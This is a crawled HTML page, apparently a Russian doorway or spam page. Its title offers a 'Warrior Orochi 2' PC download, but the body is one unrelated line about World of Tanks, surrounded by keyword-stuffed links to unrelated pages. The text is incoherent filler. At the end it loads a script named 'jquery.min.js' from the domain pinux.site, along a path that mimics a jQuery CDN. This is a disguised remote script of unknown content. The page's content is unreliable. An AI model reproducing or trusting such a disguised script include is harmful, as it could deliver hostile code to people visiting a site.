

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-warrior-orochi-2-na-pk.html
body_size: 1956
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать warrior orochi 2 на пк - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать warrior orochi 2 на пк</h2>
                            </header>
                            <p>Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-supersu-ne-vidit-prilozheniya.html">Supersu не видит приложения</a></li>
                                <li><a href="uqyu4-knizhnaya-seriya-fantasticheskiy-boevik-skachat-torrent.html">Книжная серия фантастический боевик скачать торрент</a></li>
                                <li><a href="uqyu4-igry-onlayn-na-pk-skachat-besplatno.html">Игры онлайн на пк скачать бесплатно</a></li>
                                <li><a href="uqyu4-rybakov-trilogiya-o-kroshe-kratkoe-soderzhanie.html">Рыбаков трилогия о кроше краткое содержание</a></li>
                                <li><a href="uqyu4-blanki-sluzhby-zanyatosti-g-izhevska.html">Бланки службы занятости г ижевска</a></li>
                                <li><a href="uqyu4-skachat-muzyku-pro-ovoschi.html">Скачать музыку про овощи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Я геймер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-227-poezda.html">Расписание 227 поезда</a></li>
                                            <li><a href="uqyu4-kristall-v-mezhdurechenske-raspisanie.html">Кристалл в междуреченске расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-igry-avtomaty-skachat-na-telefon.html">Игры автоматы скачать на телефон</a></li>
                                            <li><a href="uqyu4-audioknigi-vladimir-arsenev.html">Аудиокниги владимир арсеньев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-rington-za-tebya-kalym-otdam.html">Рингтон за тебя калым отдам</a></li>
                                            <li><a href="uqyu4-dedy-slovar.html">Деды словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-aleksandr-novikov-skachat-albomy.html">Александр новиков скачать альбомы</a></li>
                                            <li><a href="uqyu4-drayver-canon-lbp-810-windows-7-64.html">Драйвер canon lbp 810 windows 7 64</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
